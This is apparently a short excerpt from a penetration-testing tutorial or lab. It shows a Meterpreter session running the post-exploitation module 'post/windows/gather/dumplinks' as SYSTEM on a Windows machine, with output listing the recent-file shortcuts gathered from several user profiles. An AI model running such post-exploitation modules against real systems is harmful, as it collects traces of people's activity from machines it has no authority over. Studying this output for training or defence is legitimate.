 meterpreter > run post/windows/gather/dumplinks
[*] Running module against NICK-65D57E9F6A
[*] Running as SYSTEM extracting user list...
[*] Extracting lnk files for user Administrator at C:\Documents and Settings\Administrator\
[*] No Recent Office files found for user Administrator. Nothing to do.
[*] Extracting lnk files for user expl0it at C:\Documents and Settings\expl0it\Recent\...
[*] No Recent Office files found for user expl0it. Nothing to do.
[*] No Recent directory found for user LocalService. Nothing to do.
[*] No Recent Office files found for user LocalService. Nothing to do.
[*] No Recent directory found for user NetworkService. Nothing to do.
[*] No Recent Office files found for user NetworkService. Nothing to do.
[*] Extracting lnk files for user nick at C:\Documents and Settings\nick\Recent\...
[*] Processing: C:\Documents and Settings\nick\Recent\hello.lnk.
[*] Processing: C:\Documents and Settings\nick\Recent\share_test.lnk.
[*] No Recent Office files found for user nick. Nothing to do.
[*] Extracting lnk files for user tiquan at C:\Documents and Settings\tiquan\Recent\...
[*] Processing: C:\Documents and Settings\tiquan\Recent\a.lnk.
[*] No Recent Office files found for user tiquan. Nothing to do.